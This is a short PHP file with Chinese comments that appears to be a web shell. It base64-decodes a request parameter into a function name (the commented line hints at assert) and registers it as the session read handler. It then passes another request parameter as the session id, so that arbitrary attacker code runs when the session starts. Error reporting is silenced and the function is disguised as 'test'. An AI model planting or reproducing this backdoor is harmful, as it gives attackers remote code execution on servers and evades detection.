 <?php
error_reporting(0);
//$session = chr(97) . chr(115) . chr(115) . chr(101) . chr(114) . chr(116); //assert
function test($para){
session_set_save_handler("open", "close", $para, "write", "destroy", "gc");
@session_start(); // 打开会话
}
$session=base64_decode($_REQUEST['id']);
// open第一个被调用，类似类的构造函数
function open($save_path, $session_name)
{}
// close最后一个被调用，类似 类的析构函数
function close()
{
}
// 执行session_id($_REQUEST['op'])后，PHP自动会进行read操作，因为我们为read callback赋值
session_id($_REQUEST['op']);
function write($id, $sess_data)
{}
function destroy($id)
{}
function gc()
{}
// 第三个参数为read  read(string $sessionId)
test($session);